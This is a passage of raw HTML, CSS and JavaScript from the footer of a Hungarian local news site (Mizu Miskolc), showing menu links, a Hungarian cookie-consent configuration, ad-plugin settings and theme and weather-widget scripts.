li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_226 li{font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul{margin:10px 0 px 10px}}@media (max-width:767px){body .tdi_226 ul{text-align:center;justify-content:center;margin:15px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{line-height:2!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-documents-menu-container"><ul id="menu-documents-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><span class="td-blm-menu-item-txt">Moderációs alapelvek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><span class="td-blm-menu-item-txt">Adatkezelési tájékoztató</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317726"><a target="_blank" rel="noopener" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><span class="td-blm-menu-item-txt">Játékszabályzat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><span class="td-blm-menu-item-txt">Médiaajánlatunk</span></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_227 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_227" ><style>.tdi_227{padding-bottom:15px!important;padding-left:10px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_227{text-align:left!important}.tdi_227 .tdm-descr{color:#d3d3d3;font-size:13px!important;line-height:1.5!important}@media (max-width:767px){.tdi_227{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Az Oxygen Media Csoport tagjai: A Plusz Rádió Nonprofit Kft, az Dunapart Rádió Kft és a Lajta Rádió Kft az MTVA és a Magyar Média Mecanatúra támogatottja.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_228 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_228" ><style>.tdi_228{margin-top:15px!important;margin-bottom:0px!important;padding-left:10px!important}@media (max-width:767px){.tdi_228{justify-content:center!important;text-align:center!important}}</style><style>.tdi_228{text-align:left!important}.tdi_228 .tdm-descr{color:#d3d3d3;font-family:Fira Sans!important;font-size:13px!important;line-height:1!important;font-weight:300!important}.tdi_228 .tdm-descr a{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdm-descr{font-size:11px!important;line-height:30px!important}}@media (max-width:767px){.tdi_228{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_228 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© <span id="bottom__copyright_year"></span> - MIZU MISKOLC - Miskolci Hírek és Magazin. Minden jog fenntartva.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript" alt='evo_map_styles'>var gmapstyles = 'default';</script>  <script type="text/javascript">document.getElementById("bottom__copyright_year").innerHTML=(new Date).getFullYear();</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mizumiskolc.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'><div class='evo_lightbox eventcard eventon_events_list' id='' ><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class='evo_lb_closer'> <span class='evolbclose '>X</span></div><div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div></div></div></div></div></div><link rel='stylesheet' id='dashicons-css' href='https://mizumiskolc.hu/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' /><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }</style> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/mizumiskolc.hu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"480666","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-before">document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":false,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":true,"is_singular":true},"vars":{"query_obj":[],"user_id":0,"post_id":480666,"categories":["hazank-kultura"],"term":["hazank-kultura"],"terms":["hazank-kultura","alljon_meg_egy_novellara_","buszmegallo","irodalmi_palyazat","palyazat","szelm"],"post_type":"post","page_slug":"alljon_meg_egy_novellara_1","page_id":480666}}; } );</script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"dbgads-layer","placements":[]};</script> <script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"dbgads-sticky","placements":[]};</script> <script type="text/javascript" id="cookie-consent-client-script-js-extra">var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":10,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"mizumiskolc.hu","auto_language":"browser","cookie_name":"pressidium_cookie_consent","languages":{"hu":{"consent_modal":{"title":"Az \u00d6n adatainak v\u00e9delme fontos a sz\u00e1munkra","description":"Ez a weboldal s\u00fctiket haszn\u00e1l a felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben. A weboldalunk haszn\u00e1lat\u00e1val \u00d6n hozz\u00e1j\u00e1rul az \u00f6sszes s\u00fcti haszn\u00e1lat\u00e1hoz, a Cookie szab\u00e1lyzatunknak megfelel\u0151en. <a href=\"https:\/\/gyorihirek.hu\/adatkezelesi-tajekoztato\/\" target=\"_blank\" rel=\"noopener noreferrer\">B\u0151vebben<\/a>  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">S\u00fcti Be\u00e1ll\u00edt\u00e1sok<\/button>\n","primary_btn":{"text":"Mindet elfogadom","role":"accept_all"},"secondary_btn":{"text":"Elfogadom a sz\u00fcks\u00e9geseket","role":"accept_necessary"}},"settings_modal":{"title":"S\u00fcti be\u00e1ll\u00edt\u00e1sok","save_settings_btn":"Be\u00e1ll\u00edt\u00e1sok ment\u00e9se","accept_all_btn":"Mindet elfogadom","reject_all_btn":"Mindet elutas\u00edtom","close_btn_label":"Bez\u00e1r","cookie_table_headers":[{"name":"N\u00e9v"},{"domain":"Domain"},{"expiration":"Lej\u00e1rat"},{"path":"El\u00e9r\u00e9si \u00fat"},{"description":"Le\u00edr\u00e1s"}],"blocks":[{"title":"S\u00fcti haszn\u00e1lat &#x1f4e2;","description":"S\u00fctiket haszn\u00e1lunk a weboldal megfelel\u0151 m\u0171k\u00f6d\u00e9s\u00e9nek biztos\u00edt\u00e1sa, a forgalom \u00e9s a teljes\u00edtm\u00e9ny elemz\u00e9se, valamint a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia funkci\u00f3k biztos\u00edt\u00e1sa \u00e9rdek\u00e9ben. Kattintson a k\u00fcl\u00f6nb\u00f6z\u0151 kateg\u00f3ri\u00e1kra, hogy t\u00f6bbet megtudjon \u00e9s megv\u00e1ltoztassa az alap\u00e9rtelmezett be\u00e1ll\u00edt\u00e1sainkat. Azonban egyes t\u00edpus\u00fa s\u00fctik letilt\u00e1sa befoly\u00e1solhatja a weboldal \u00e9lm\u00e9ny\u00e9t \u00e9s az \u00e1ltalunk ny\u00fajtott szolg\u00e1ltat\u00e1sokat"},{"title":"Elengedhetetlen\u00fcl sz\u00fcks\u00e9ges","description":" Ezek a s\u00fctik sz\u00fcks\u00e9gesek a weboldal m\u0171k\u00f6d\u00e9s\u00e9hez, \u00e9s nem kapcsolhat\u00f3k ki a rendszer\u00fcnkben. Be\u00e1ll\u00edthatja a b\u00f6ng\u00e9sz\u0151j\u00e9t, hogy blokkolja ezeket a s\u00fctiket, vagy figyelmeztessen r\u00e1juk, de a weboldal egyes r\u00e9szei \u00edgy nem fognak megfelel\u0151en m\u0171k\u00f6dni.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Teljes\u00edtm\u00e9ny- \u00e9s analitikai","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a l\u00e1togat\u00e1sok \u00e9s a forgalmi forr\u00e1sok elemz\u00e9s\u00e9t, hogy m\u00e9rhess\u00fck \u00e9s jav\u00edthassuk a weboldalunk teljes\u00edtm\u00e9ny\u00e9t. Seg\u00edtenek megtudni, mely oldalak a legn\u00e9pszer\u0171bbek \u00e9s legkev\u00e9sb\u00e9 n\u00e9pszer\u0171ek, valamint l\u00e1thatjuk, hogyan mozognak a l\u00e1togat\u00f3k az oldalon.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"C\u00e9lz\u00e1s","description":"Ezeket a s\u00fctiket a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia szolg\u00e1ltat\u00f3ink \u00e9s\/vagy hirdet\u00e9si partnereink \u00e1ll\u00edthatj\u00e1k be weboldalunkon kereszt\u00fcl. Ezeket a v\u00e1llalatokat arra haszn\u00e1lhatj\u00e1k fel, hogy \u00e9rdekl\u0151d\u00e9si k\u00f6r\u00f6d alapj\u00e1n profilokat \u00e9p\u00edtsenek, \u00e9s relev\u00e1ns hirdet\u00e9seket jelen\u00edtsenek meg m\u00e1s weboldalakon. Nem t\u00e1rolnak szem\u00e9lyes inform\u00e1ci\u00f3kat k\u00f6zvetlen\u00fcl, de egyedileg azonos\u00edtj\u00e1k a b\u00f6ng\u00e9sz\u0151det \u00e9s az internetes eszk\u00f6z\u00f6det.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Funkcionalit\u00e1s","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a kib\u0151v\u00edtett funkcionalit\u00e1s \u00e9s szem\u00e9lyre szab\u00e1s ny\u00fajt\u00e1s\u00e1t a felhaszn\u00e1l\u00f3i preferenci\u00e1k t\u00e1rol\u00e1s\u00e1val.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"Tov\u00e1bbi inform\u00e1ci\u00f3k","description":"B\u00e1rmilyen k\u00e9rd\u00e9s eset\u00e9n, ami a s\u00fctikezel\u00e9si ir\u00e1nyelveinkre \u00e9s v\u00e1laszt\u00e1saidra vonatkozik, k\u00e9rj\u00fck, l\u00e9pj kapcsolatba vel\u00fcnk."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.4.0"},"api":{"rest_url":"https:\/\/mizumiskolc.hu\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"record_consents":"1","gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script> <script type="text/javascript" id="ajax-js-extra">var wpAjax = {"ajaxUrl":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="advadsTrackingScript-js-extra">var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"dbgads-target","blogId":"1","frontendPrefix":"dbgads-"};</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_ajax_queries = [{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/alljon_meg_egy_novellara_1\/","placement_type":"default","inline-css":""},"elementid":"dbgads-869c8924f874009e225dc3f7870e4bb7","blog_id":1},{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/alljon_meg_egy_novellara_1\/","placement_type":"default","inline-css":""},"elementid":"dbgads-2917ba38bc87adc067c03668f795ef32","blog_id":1},{"id":"cikk-1","method":"placement","params":{"post":"r0","url_parameter":"\/alljon_meg_egy_novellara_1\/","placement_type":"default","inline-css":""},"elementid":"dbgads-308d5acc598b3e9e441b7364286442eb","blog_id":1},{"id":"cikk-2","method":"placement","params":{"inline-css":"","placement":{"type":"post_content_middle"},"post":"r0","url_parameter":"\/alljon_meg_egy_novellara_1\/","placement_type":"post_content_middle"},"elementid":"dbgads-c57f879eb426055886e1528a872608eb","blog_id":1},{"id":"cikk-3","method":"placement","params":{"post":"r0","url_parameter":"\/alljon_meg_egy_novellara_1\/","placement_type":"default","inline-css":""},"elementid":"dbgads-747b4e979a4c3534e549c16d021c45f2","blog_id":1},{"id":"cikk-4","method":"placement","params":{"post":"r0","url_parameter":"\/alljon_meg_egy_novellara_1\/","placement_type":"default","inline-css":""},"elementid":"dbgads-be35b6038e042483a30614d099593ade","blog_id":1},{"id":"oldalsav-1","method":"placement","params":{"post":"r0","url_parameter":"\/alljon_meg_egy_novellara_1\/","placement_type":"default","inline-css":""},"elementid":"dbgads-738de63c3ef558a3b35f4e1ba319c042","blog_id":1},{"id":"oldalsav-2","method":"placement","params":{"post":"r0","url_parameter":"\/alljon_meg_egy_novellara_1\/","placement_type":"default","inline-css":""},"elementid":"dbgads-ecae98662bae0bf32a03dae50cae33de","blog_id":1},{"id":"oldalsav-3","method":"placement","params":{"post":"r0","url_parameter":"\/alljon_meg_egy_novellara_1\/","placement_type":"default","inline-css":""},"elementid":"dbgads-427cf37636819eaa17c33720e79fb2cf","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":480666,"author":"1","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->   <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","more_txt":"T\u00f6bb","more_tdicon":"tdc-font-fa tdc-font-fa-list","more":"yes","f_elem_font_size":"14px","f_elem_font_transform":"none","f_elem_font_weight":"400","tds_menu_active1-line_color":"#ce0000","tds_menu_active1-line_height":"1","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Miskolc","api_location":"Miskolc","api_language":"hu","api_key":"9cad18ad9946f4462ec21966095fdb9d","today_icon":"broken-clouds-n","today_icon_text":"er\u0151s felh\u0151zet","today_temp":[-4.7,23.6],"today_humidity":86,"today_wind_speed":[1.9,1.2],"today_min":[-4.7,23.6],"today_max":[-4.7,23.6],"today_clouds":71,"current_unit":0,"forecast":[{"timestamp":1769018400,"day_name":"sze","day_temp":[-6,22],"owm_day_index":0},{"timestamp":1769040000,"day_name":"cs\u00fc","day_temp":[0,32],"owm_day_index":2},{"timestamp":1769126400,"day_name":"p\u00e9n","day_temp":[-2,29],"owm_day_index":10},{"timestamp":1769212800,"day_name":"szo","day_temp":[-0,32],"owm_day_index":18},{"timestamp":1769299200,"day_name":"vas","day_temp":[1,33],"owm_day_index":26},{"timestamp":1769385600,"day_name":"h\u00e9t","day_temp":[1,34],"owm_day_index":34}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 